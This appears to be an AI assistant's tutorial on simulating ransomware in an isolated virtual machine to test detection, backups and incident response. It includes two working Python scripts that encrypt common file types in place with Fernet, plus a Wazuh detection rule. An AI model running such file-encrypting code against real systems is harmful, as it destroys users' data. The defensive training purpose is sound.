Description
1. Set Up a Test Environment
Objective: Create an isolated environment to safely simulate ransomware without risking real data.
Steps:
- Choose Virtualization Software:
- Use tools like VirtualBox, VMware Workstation, or Hyper-V to create virtual machines (VMs).
- Create the VM:
- Operating System: Install a common OS used in your environment (e.g., Windows 10/11 or a Linux distribution).
- Resources: Allocate sufficient CPU, memory, and storage to mimic real-world usage.
- Populate with Test Data:
- Create directories containing various file types:
- Documents:
.docx,.xlsx,.pdf - Images:
.jpg,.png,.gif - Others:
.txt,.csv
- Documents:
- Ensure the files are representative of valuable data.
- Create directories containing various file types:
- Snapshot:
- Take a snapshot of the clean VM state to allow easy restoration after the simulation.
Best Practices:
- Isolation: Ensure the VM is isolated from the production network to prevent accidental spread.
- Multiple VMs: Consider setting up multiple VMs to test different scenarios or defense mechanisms.
2. Write a Simple “Ransomware” Script
Objective: Develop a controlled script that mimics ransomware behavior by encrypting files.
Tools: Python is recommended due to its simplicity and powerful libraries.
Steps:
- Set Up Python Environment:
- Install Python 3.x from the official website.
- Install the
cryptographylibrary:pip install cryptography
- Script Development:
- Below is a sample Python script that encrypts files in a specified directory using symmetric encryption (Fernet).
import os from cryptography.fernet import Fernet # Generate a key and save it to a file def generate_key(): key = Fernet.generate_key() with open('secret.key', 'wb') as key_file: key_file.write(key) return key # Load the key def load_key(): return open('secret.key', 'rb').read() # Encrypt files def encrypt_files(directory, key): fernet = Fernet(key) for root, dirs, files in os.walk(directory): for file in files: if file.endswith(('.txt', '.docx', '.xlsx', '.pdf', '.jpg', '.png')): file_path = os.path.join(root, file) with open(file_path, 'rb') as f: data = f.read() encrypted = fernet.encrypt(data) with open(file_path, 'wb') as f: f.write(encrypted) print(f'Encrypted: {file_path}') def main(): directory_to_encrypt = 'C:\\path\\to\\test\\directory' # Update this path if not os.path.exists('secret.key'): key = generate_key() else: key = load_key() encrypt_files(directory_to_encrypt, key) if __name__ == "__main__": main()Important Notes:
- Controlled Scope: The script targets specific file extensions to prevent unintended data loss.
- Key Management: In real ransomware, keys are managed maliciously. Here, the key is saved locally for simulation purposes.
- Execution Path: Ensure
directory_to_encryptpoints to your test directory.
- Testing the Script:
- Backup: Before running the script, ensure you have a snapshot or backup of your VM.
- Run the Script:
python ransomware_sim.py - Verify Encryption:
- Attempt to open the files. They should be unreadable (garbled data).
3. Run the Script and Observe Effects
Objective: Execute the simulated ransomware and monitor its impact.
Steps:
- Prepare Backups:
- Ensure you have a clean snapshot of your VM before running the script.
- Execute the Script:
- Run the Python script within the VM.
- Monitor File Changes:
- Verify that targeted files are encrypted.
- Observe file extensions and contents to confirm encryption.
- Logging:
- Optionally, enhance the script to log encrypted files for better tracking.
Example Output:
Encrypted: C:\path\to\test\directory\document.docx
Encrypted: C:\path\to\test\directory\image.jpg
...
4. Implement Detection and Defense
Objective: Deploy security tools to detect ransomware-like activities and establish defense mechanisms.
Tools:
- Endpoint Detection and Response (EDR): Examples include Microsoft Defender for Endpoint, Wazuh, or CrowdStrike.
- Backup Solutions: Ensure you have reliable and tested backup processes.
Steps:
- Set Up EDR Solutions:
- Microsoft Defender for Endpoint:
- Sign up for a trial via Microsoft’s website.
- Follow the setup instructions to deploy the agent on your test VM.
- Wazuh:
- Install Wazuh agents and configure the manager.
- Refer to the Wazuh documentation for detailed steps.
- Microsoft Defender for Endpoint:
- Configure Detection Rules:
- File Activity Monitoring:
- Monitor for mass file modifications, especially encryption patterns.
- Process Behavior:
- Detect processes that exhibit suspicious behavior, such as rapid file access and modification.
Example (Wazuh Rule):
<group name="ransomware,"> <rule id="100001" level="10"> <if_sid>550</if_sid> <match>encrypted_file_extension</match> <description>Ransomware detected: Mass file encryption activity.</description> </rule> </group> - File Activity Monitoring:
- Test Detection:
- Run the ransomware script and observe if the EDR solution raises alerts.
- Fine-tune detection rules to minimize false positives.
- Configure Backup Solutions:
- Regular Backups:
- Schedule automatic backups of critical data.
- Versioning:
- Enable file versioning to recover previous states.
- Offsite Storage:
- Store backups in a separate, secure location to prevent them from being encrypted during an attack.
- Regular Backups:
- Test Restoration:
- After simulating the attack, use your backup solution to restore encrypted files.
- Verify data integrity post-restoration.
5. Document Your Incident Response Plan
Objective: Develop a comprehensive plan to respond effectively to ransomware incidents.
Components:
- Preparation:
- Training: Regularly train staff on ransomware awareness.
- Tools: Ensure all security tools are up-to-date and properly configured.
- Identification:
- Monitoring: Use EDR tools to detect suspicious activities.
- Alerts: Define escalation procedures for security alerts.
- Containment:
- Isolation: Disconnect affected systems from the network to prevent spread.
- Access Control: Restrict user permissions to minimize impact.
- Eradication:
- Malware Removal: Use antivirus or anti-malware tools to eliminate the threat.
- System Cleaning: Remove any residual malicious code or scripts.
- Recovery:
- Data Restoration: Restore data from backups.
- System Validation: Ensure systems are free from threats before reconnecting to the network.
- Lessons Learned:
- Post-Incident Review: Analyze the incident to improve future responses.
- Update Policies: Adjust security policies based on findings.
Documentation Tips:
- Clear Steps: Provide step-by-step instructions for each phase.
- Roles and Responsibilities: Define who is responsible for each task.
- Communication Plan: Establish how information will be communicated internally and externally during an incident.
6. Refine Strategies
Objective: Continuously improve your detection and response mechanisms through iterative testing and adjustments.
Steps:
- Adjust Detection Rules:
- Based on simulation outcomes, refine EDR rules to enhance detection accuracy.
- Incorporate machine learning features if available for anomaly detection.
- Enhance Backup Processes:
- Test backups regularly to ensure they are reliable.
- Implement redundancy to protect against backup corruption.
- Conduct Regular Simulations:
- Periodically run ransomware simulations to assess the effectiveness of your defenses.
- Use different ransomware variants to diversify testing scenarios.
- Update Incident Response Plan:
- Incorporate lessons learned from each simulation.
- Ensure the plan evolves with emerging threats and organizational changes.
- Automate Responses:
- Utilize security tools that support automated responses to certain threats, such as isolating affected machines or rolling back changes.
- Engage in Threat Intelligence:
- Stay informed about the latest ransomware trends and tactics.
- Adjust your strategies based on current threat landscapes.
Outcome
By following this structured approach, you will achieve the following:
- Deep Understanding: Gain insights into how ransomware operates, including encryption mechanisms and attack vectors.
- Enhanced Detection: Learn to identify abnormal file activities indicative of ransomware.
- Robust Defense: Implement and fine-tune EDR solutions to proactively defend against ransomware attacks.
- Reliable Backups: Establish secure and tested backup processes critical for data recovery.
- Effective Incident Response: Develop a comprehensive plan to respond swiftly and efficiently to ransomware incidents.
- Continuous Improvement: Regularly refine your strategies to adapt to evolving ransomware threats, ensuring ongoing resilience.
Additional Recommendations
- Ethical Considerations:
- Controlled Environment: Always perform simulations in isolated environments to prevent unintended consequences.
- Permissions: Ensure you have the necessary permissions to conduct such simulations, especially within organizational settings.
- Legal Compliance:
- Data Protection Laws: Be aware of and comply with relevant data protection regulations when handling sensitive information, even in test environments.
- Use of Professional Tools:
- Ransomware Simulators: Consider using professional ransomware simulation tools like RanSim or Cymulate for more comprehensive testing.
- Engage Stakeholders:
- Communication: Involve key stakeholders in planning and reviewing simulation outcomes to ensure organizational buy-in and support.
- Documentation and Reporting:
- Detailed Logs: Maintain detailed logs of simulation activities and outcomes.
- Reporting: Create reports to share findings with relevant teams to inform decision-making and improvements.
Sample Python Ransomware Simulation Script
For reference, here is a more detailed version of the ransomware simulation script with additional features like logging and error handling:
import os
import sys
import logging
from cryptography.fernet import Fernet
# Configure logging
logging.basicConfig(
filename='ransomware_sim.log',
level=logging.INFO,
format='%(asctime)s:%(levelname)s:%(message)s'
)
def generate_key():
try:
key = Fernet.generate_key()
with open('secret.key', 'wb') as key_file:
key_file.write(key)
logging.info('Encryption key generated and saved.')
return key
except Exception as e:
logging.error(f'Error generating key: {e}')
sys.exit(1)
def load_key():
try:
key = open('secret.key', 'rb').read()
logging.info('Encryption key loaded.')
return key
except FileNotFoundError:
logging.warning('Key file not found. Generating a new key.')
return generate_key()
except Exception as e:
logging.error(f'Error loading key: {e}')
sys.exit(1)
def encrypt_file(file_path, fernet):
try:
with open(file_path, 'rb') as file:
data = file.read()
encrypted = fernet.encrypt(data)
with open(file_path, 'wb') as file:
file.write(encrypted)
logging.info(f'Encrypted: {file_path}')
except Exception as e:
logging.error(f'Failed to encrypt {file_path}: {e}')
def encrypt_files(directory, key):
fernet = Fernet(key)
supported_extensions = ('.txt', '.docx', '.xlsx', '.pdf', '.jpg', '.png')
for root, dirs, files in os.walk(directory):
for file in files:
if file.endswith(supported_extensions):
file_path = os.path.join(root, file)
encrypt_file(file_path, fernet)
def main():
if len(sys.argv) != 2:
print("Usage: python ransomware_sim.py <directory_to_encrypt>")
sys.exit(1)
directory_to_encrypt = sys.argv[1]
if not os.path.isdir(directory_to_encrypt):
logging.error(f'Directory does not exist: {directory_to_encrypt}')
sys.exit(1)
key = load_key()
encrypt_files(directory_to_encrypt, key)
logging.info('Encryption process completed.')
if __name__ == "__main__":
main()
Usage:
python ransomware_sim.py "C:\path\to\test\directory"
Features:
- Logging: Records all actions and errors to
ransomware_sim.logfor analysis. - Command-Line Arguments: Allows specifying the target directory dynamically.
- Error Handling: Gracefully handles exceptions and logs errors.
Caution: Always use such scripts responsibly and within controlled environments.
Conclusion
Simulating ransomware attacks in a controlled environment is a powerful method to understand the threat landscape and bolster your organization’s defenses. By following the steps outlined above, you can:
- Educate and Train: Enhance the skills of your IT and security teams.
- Identify Weaknesses: Discover gaps in your current security posture.
- Strengthen Defenses: Implement robust detection and response mechanisms.
- Ensure Resilience: Maintain business continuity through reliable backup and recovery processes.
Regularly revisiting and updating your strategies in response to evolving threats will ensure sustained protection against ransomware and other malicious activities.
If you have any specific questions or need further assistance with any of the steps, feel free to ask!